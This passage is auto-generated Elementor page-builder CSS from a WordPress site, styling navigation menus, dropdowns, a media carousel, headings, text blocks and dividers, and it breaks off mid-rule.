							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__toggle,
						.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu-icon{margin:0 auto;justify-content:center;}.elementor-26192 .elementor-element.elementor-element-211fe358 li.menu-item a{justify-content:space-between;}.elementor-26192 .elementor-element.elementor-element-211fe358 li.hfe-button-wrapper{text-align:space-between;}.elementor-26192 .elementor-element.elementor-element-211fe358.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-open.left{left:-300px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-open.right{right:-300px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-content{padding:30px;background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:50px;}body.rtl .elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:50px;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:50px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu{border-radius:0px 0px 10px 10px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown{border-radius:0px 0px 10px 10px;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible{border-radius:0px 0px 10px 10px;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-26192 .elementor-element.elementor-element-211fe358 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 0rem;}.elementor-26192 .elementor-element.elementor-element-211fe358 a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-211fe358 a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;word-spacing:0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item.highlighted,
								.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item:focus{color:#FF9856;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FF9856;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu a.hfe-sub-menu-item,
								.elementor-26192 .elementor-element.elementor-element-211fe358 .elementor-menu-toggle,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-211fe358 .elementor-menu-toggle:hover,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#FF9856;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#FF9856;}
							.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li a.hfe-sub-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:100;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li.menu-item:not(:last-child),
						.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-26192 .elementor-element.elementor-element-211fe358 div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-211fe358 div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-close{color:#7A7A7A;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-close svg{fill:#7A7A7A;}.elementor-26192 .elementor-element.elementor-element-23a4e207:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-23a4e207 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-23a4e207 > .elementor-container{min-height:10vh;}.elementor-26192 .elementor-element.elementor-element-23a4e207{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-26192 .elementor-element.elementor-element-23a4e207 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-13de95a0 > .elementor-widget-container{padding:0em 0em 0em 2em;}.elementor-26192 .elementor-element.elementor-element-13de95a0{z-index:101;text-align:start;}.elementor-26192 .elementor-element.elementor-element-13de95a0 img{width:75px;max-width:75px;}.elementor-26192 .elementor-element.elementor-element-533496e0 > .elementor-element-populated{padding:0px 70px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:50px;}body.rtl .elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:50px;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:50px;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e ul.sub-menu{width:100px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-26192 .elementor-element.elementor-element-5027e81e > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 0rem;}.elementor-26192 .elementor-element.elementor-element-5027e81e{z-index:101;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__toggle{margin-left:auto;}.elementor-26192 .elementor-element.elementor-element-5027e81e a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-5027e81e a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;word-spacing:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item.highlighted,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item:focus{color:#FF9856;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#FF9856;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#FF9856;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FF9856;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu a.hfe-sub-menu-item,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .elementor-menu-toggle,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .elementor-menu-toggle:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#000000;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#000000;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}
							.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu li a.hfe-sub-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:100;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu li.menu-item:not(:last-child),
						.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-26192 .elementor-element.elementor-element-5027e81e div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-5027e81e div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-4be498ef{margin-top:45px;margin-bottom:0px;}.elementor-26192 .elementor-element.elementor-element-710eb3a4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-26192 .elementor-element.elementor-element-710eb3a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-3b3d762e.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .elementor-main-swiper{height:80vh;width:90%;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .elementor-main-swiper .swiper-slide{border-radius:0px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .elementor-swiper-button{font-size:20px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .swiper-pagination-bullet{height:8px;width:8px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .swiper-horizontal .swiper-pagination-progressbar{height:8px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}#elementor-lightbox-slideshow-3b3d762e .elementor-video-container{width:100%;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .elementor-custom-embed-play i{font-size:75px;}.elementor-bc-flex-widget .elementor-26192 .elementor-element.elementor-element-7dfc37e7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26192 .elementor-element.elementor-element-7dfc37e7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26192 .elementor-element.elementor-element-7dfc37e7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-7dfc37e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26192 .elementor-element.elementor-element-34a9dbb8 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-34a9dbb8 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:#202020;}.elementor-26192 .elementor-element.elementor-element-55819a0d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-55819a0d .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );color:#FF9856;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26192 .elementor-element.elementor-element-278355cb > .elementor-widget-container{margin:-10px 0px -10px 0px;padding:0px 20px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-278355cb{text-align:start;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );text-shadow:0px 0px 10px rgba(255, 255, 255, 0.1);color:#202020;}.elementor-26192 .elementor-element.elementor-element-482081a8 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-482081a8.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-26192 .elementor-element.elementor-element-482081a8{column-gap:53px;text-align:start;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:#202020;}.elementor-26192 .elementor-element.elementor-element-7a01749d > .elementor-widget-container{margin:-5px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-7a01749d.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-26192 .elementor-element.elementor-element-7a01749d{column-gap:53px;text-align:start;font-family:var( --e-global-typography-d8fc9be-font-family ), Sans-serif;font-size:var( --e-global-typography-d8fc9be-font-size );font-weight:var( --e-global-typography-d8fc9be-font-weight );text-transform:var( --e-global-typography-d8fc9be-text-transform );color:#202020;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26192 .elementor-element.elementor-element-123be176{--divider-border-style:solid;--divider-color:#202020;--divider-border-width:1px;}.elementor-26192 .elementor-element.elementor-element-123be176 > .elementor-widget-container{margin:-20px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-123be176 .elementor-divider-separator{width:35%;margin:0 auto;margin-left:0;}.elementor-26192 .elementor-element.elementor-element-123be176 .elementor-divider{text-align:left;padding-block-start:20px;padding-block-end:20px;}.elementor-26192 .elementor-element.elementor-element-53cb59e1 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 30px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-53cb59e1 img{width:100%;max-width:100%;}.elementor-26192 .elementor-element.elementor-element-5d1516ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-5d1516ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-3b093c1a{--spacer-size:10px;}.elementor-26192 .elementor-element.elementor-element-4136700 > .elementor-widget-container{margin:-15px 0px -30px 20px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-4136700.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-26192 .elementor-element.elementor-element-4136700{column-gap:53px;text-align:start;font-family:var( --e-global-typography-d8fc9be-font-family ), Sans-serif;font-size:var( --e-global-typography-d8fc9be-font-size );font-weight:var( --e-global-typography-d8fc9be-font-weight );text-transform:var( --e-global-typography-d8fc9be-text-transform );color:#202020;}.elementor-26192 .elementor-element.elementor-element-21f2c927{--divider-border-style:solid;--divider-color:#202020;--divider-border-width:1px;}.elementor-26192 .elementor-element.elementor-element-21f2c927 > .elementor-widget-container{margin:-20px 0px -15px 20px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-21f2c927 .elementor-divider-separator{width:15%;margin:0 auto;margin-left:0;}.elementor-26192 .elementor-element.elementor-element-21f2c927 .elementor-divider{text-align:left;padding-block-start:20px;padding-block-end:20px;}.elementor-26192 .elementor-element.elementor-element-4f4abe69{margin-top:0px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-1ce4bec7 > .elementor-widget-container{margin:25px 25px 0px 